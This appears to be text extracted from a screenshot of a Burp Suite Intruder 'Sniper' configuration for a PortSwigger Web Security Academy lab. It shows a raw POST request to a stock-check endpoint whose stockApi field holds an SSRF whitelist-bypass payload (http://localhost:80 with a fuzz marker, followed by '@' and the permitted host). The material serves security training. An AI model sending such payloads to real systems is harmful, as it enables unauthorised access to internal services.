 攻击类型: 狙击手（Sniper）
1 POST /product/stock HTTP/1.1
2 Host: ac971f521e6dae81807e364200460072.web-security-academy.net
3 Connection: close
4 Content-Length: 107
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ac971f521e6dae81807e364200460072.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac971f521e6dae81807e364200460072.web-security-academy.net/product?productId=1
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=WZu9LkX3ckCR0UYRUy4qKbbnlUmuK54a
18
19 stockApi=http://localhost:80§0§@stock.weliketoshop.net